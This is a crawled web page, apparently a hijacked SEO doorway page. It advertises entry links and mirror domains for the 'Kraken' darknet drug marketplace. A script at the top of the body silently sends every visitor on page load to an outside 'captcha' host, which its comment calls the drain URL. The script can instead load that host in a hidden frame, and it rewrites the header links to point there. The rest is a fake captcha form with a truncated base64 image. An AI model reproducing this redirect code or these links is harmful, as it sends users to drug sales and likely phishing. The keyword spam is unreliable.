

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rukomen.ru/kupit-gashish-lipetskaya-oblast.html
body_size: 49524
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Вход в кракен - Kraken - kra29.cc, kra30.cc, kra31.cc, kra32.cc, kra29.at, kra30.at, kra31.at, kra32.at</title>
	<meta name="description" content="Вход в кракен - кракен ссылка fo feng crmp ru, kraken наркотики сайт, кракен маркетплейс kr2web in площадка торговая, кракен наркошоп ссылка, кракен шоп нарк, кракен сообщество, кракен zerkalo pw, кракен маркетплейс kr2web in площадка, как вернуть аккаунт на кракене, даркнет официальный сайт вход, кракен маркет kr2web in, кракен ссылка market pw, кракен даркнет kraken link24 info, блэкспрут зеркало кракен, " />
    <meta property="twitter:description" content="Кракен тор что это - krakin13 at, 2krn live, официальный сайт кракен тор, кракен сайт 18, где найти рабочую ссылку кракен, кракен наркомаркет, кракен купить наркоту, 2krn cc кракен, кракен площадка нарко, кракен сайт krk store com, кракен зеркало москва, ссылки зеркала на kraken kraken dark link, кракен даркнет зеркало пв, кракен короткая ссылка, " />
    <meta name="keywords" content="как войти в кракен через тор, можно ли восстановить аккаунт в кракен даркнет, можно ли зайти на кракен через обычный браузер, значок кракена маркетплейса, кракен официальная ссылка kraken torion, кракен макет плейс, кракен маркетплейс ссылка телеграмм, пользователь не найден кракен даркнет, оригинальная ссылка на магазин кракен, кракен дарксайд 2025 ссылка, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://rukomen.ru/vhod-v-kraken.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Kraken - kra29.cc, kra30.cc, kra31.cc, kra32.cc, kra29.at, kra30.at, kra31.at, kra32.at">
    <meta property="og:description" content="Вход в кракен" /> 
    <meta name="keywords" content="кракен актуальная ссылка kraken torion net, как зайти на кракен в тор браузере, кракен зеркала krk store com, kraken12 at сайт, кракен зеркало 2 веб, как вывести деньги с кракена тор, как зарегистрироваться на кракене из россии, ссылка на kraken at, как восстановить доступ к кракену, kraken зеркало krakens13 at, kraken darknet ссылка тор, кракен ссылка замена, kraken это современный маркетплейс, сайт кракен 24, ">
    <meta property="og:url" content="https://rukomen.ru/vhod-v-kraken.html">
    <meta property="og:site_name" content="Kraken - kra29.cc, kra30.cc, kra31.cc, kra32.cc, kra29.at, kra30.at, kra31.at, kra32.at">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra47.lat/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAxOjE4OjU4AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]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[base64]/jXQeIfhv4Q8WxPH4n8NWl6mCo+0QBiPoeoqrrGn2eiaLDoelW6xQxRLFDFGOERRgAe2KAL51G7udNhRXKJ5Ywq9+K9y+EVwLj4c6fc55SBoz/AMAYr/SvDYYsWMW0ceWP5V2fgr44eC/h74Gl0fxDfSfaop5GgtYomZnRsEc4wOSepoA8p/4KZaLJf/s6P4jtCyT6H4thuIZkOGjLbowwI5H+srqf+CePx7+JvxP+FiW3xO8O3kYsQsVlrdzHtS/ToCM8k+p6e9cn4i8eeLPiTd3L61Fap4euLrzU0K5gScTFWBVpGYYxkD5APxNdw/xX1XxHpbaF4dtYdJMUIUSJGHCDp8i8Ae3WgDofi/8AD630zV4vFXh1ozasWF1bIwzCx7gf3Sfy+lZnw01Wyh8WNpb3Kia4sZRHFnlsYb+QNed2ng2LR/EMGr6p4i1TVr2Zm8251K8LAccbY1xGmP8AZUGuX8WfEa+8FfEfSPFdiC7WVw0rxZ+/GflZfxXcKAE/4KL6V4l0ePQPil4ZjYzaFO0j/KSAh4bIHbHX2zXqX7OHjvUvib+zZoPjjWbVYbi7t7lHRCcAJK6DGeegFdjC3gH4x+GrfUUmS80+4XcpChimRgoynv2INV/FCeDvhf8ADhdA8Kaclpp+m2bRWNpFGF3uSTtVR6k9BQB5NPLFdSmUgMQdhJHpx/SvGvjq+27lg7NdBsfgf8a9a0q1ubLTYYLyTfNs3TsOm8kk/hkmvIPjwx/t7YehYn9BQBZ/Zb1nwXpXxCt/+EnhVL1Zg+k3jDAjkKMjqT2DK30yB7V9YfFf48+FvhT4PGt317FJdypi1t1cEs3v7V8E2N9NpV/Ff2+N8Tblz61Hret6trk4m1S+klIPyKzEhfoO1AH0L8OfivN8RJr7xHrs7/[base64]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